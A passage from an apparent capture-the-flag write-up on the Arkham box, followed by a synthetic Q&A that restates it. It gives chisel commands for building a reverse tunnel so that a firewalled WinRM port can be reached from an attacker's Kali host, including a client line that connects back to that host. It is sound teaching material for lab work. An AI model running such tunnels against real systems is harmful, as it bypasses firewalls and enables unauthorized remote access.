 Write-up Context
## Privesc to Batman
### Low Priv Shell
#### WinRM
For kicks, I wanted to see if it would be any different if I made a WinRM connection to the box as batman. I
had noticed that Arkham was listening on 5985:
```
C:\tomcat\apache-tomcat-8.5.37\bin>netstat -ano | findstr 5985
netstat -ano | findstr 5985
TCP 0.0.0.0:5985 0.0.0.0:0 LISTENING 4
TCP [::]:5985 [::]:0 LISTENING 4
TCP [::1]:5985 [::1]:49692 ESTABLISHED 4
TCP [::1]:5985 [::1]:49700 ESTABLISHED 4
```
So it must be a firewall preventing me from accessing it from the internet. I'll upload chisel (for more details
check out my previous post on chisel or example where I used it on Sizzle. I used the same smb share from
earlier, and saved the binary as `c.exe` in the `color`. Then I run the server to listen on 8000:
```
root@kali:/opt/chisel# ./chisel server -p 8000 --reverse
2019/08/07 15:34:44 server: Reverse tunnelling enabled
2019/08/07 15:34:44 server: Fingerprint bd:5f:30:b4:67:b7:da:52:05:ee:1f:0b:db:23:a8:0e
2019/08/07 15:34:44 server: Listening on 0.0.0.0:8000......
Synthetic Conversation
NP: I've found a Windows machine that's listening on port 5985, but I can't seem to access it from the internet.
What should I do next?
EP: Port 5985 is used by Windows Remote Management (WinRM), which allows you to remotely manage
Windows machines. If you can't access it directly due to a firewall, you can try setting up a reverse tunnel to
bypass the firewall restrictions. You can use a tool like Chisel for this purpose. It's a Go program that helps you
create a TCP tunnel over HTTP, which can be useful for forwarding ports like 5985.
NP: How do I set up Chisel to create a reverse tunnel?
EP: First, you need to download Chisel on both your local machine and the target machine. You can transfer the
Chisel binary to the target machine using any file transfer method that's available to you, such as an SMB
share. Once you have Chisel on both machines, start the Chisel server on your local machine with the
command `./chisel server -p 8000 --reverse`. This will listen for connections on port 8000 and enable reverse
tunneling.
NP: What's the next step after starting the Chisel server?
EP: On the target machine, you'll run the Chisel client to connect back to your Chisel server. The command will
look something like this: `chisel.exe client <Your-Kali-IP>:8000 R:5985:127.0.0.1:5985`. This tells the Chisel
client to connect to your server and forward the local port 5985 to the same port on your Kali machine. Replace
`<Your-Kali-IP>` with the actual IP address of your Kali machine....